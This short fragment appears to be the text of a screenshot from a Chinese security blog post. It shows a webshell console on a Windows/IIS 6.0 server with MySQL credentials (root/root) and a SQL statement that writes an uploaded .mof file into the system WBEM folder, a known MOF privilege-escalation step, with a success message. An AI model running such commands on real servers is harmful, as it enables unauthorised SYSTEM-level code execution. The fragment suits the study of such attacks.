 安全模式:OFF (关闭)-----192.168.1.5-----WINNT-----Microsoft-IIS/6.0-----Windows NT CRACER-A12D44A4 5.2 build 3790
[MYSQL执行语句] [MYSQL上传文件] [MYSQL下载文件]
地址 localhost 端口 3306 用户 root 密码 root 库名 mysql
select load_file('C:/Inetpub/wwwroot/8099/uploads/1.mof') into dumpfile 'c:/windows/system32/wbem/mof/nullev
t.mof';
显示版本 执行
执行SQL语句成功
安全鸭
https://blog.csdn.net/weixin_44508748